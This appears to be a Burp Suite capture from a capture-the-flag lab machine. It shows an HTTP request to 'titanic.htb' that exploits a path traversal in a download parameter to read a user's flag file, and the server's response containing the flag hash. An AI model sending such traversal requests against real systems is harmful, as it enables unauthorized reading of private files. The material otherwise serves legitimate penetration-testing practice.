 Request
Pretty Raw Hex
\n
1 GET /download?ticket=/../home/developer/user.txt HTTP/1.1
2 Host: titanic.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Origin: http://titanic.htb
8 Connection: keep-alive
9 Referer: http://titanic.htb/book
10 Upgrade-Insecure-Requests: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 18 Feb 2025 07:55:02 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Disposition: attachment; filename="/../home/developer/user.txt"
5 Content-Type: text/plain; charset=utf-8
6 Content-Length: 33
7 Last-Modified: Tue, 18 Feb 2025 07:36:38 GMT
8 Cache-Control: no-cache
9 ETag: "1739864198.2739196-33-2130184661"
10 Keep-Alive: timeout=5, max=100
11 Connection: Keep-Alive
12
13 cec6adea2e275406f0d30cd5bf521724
14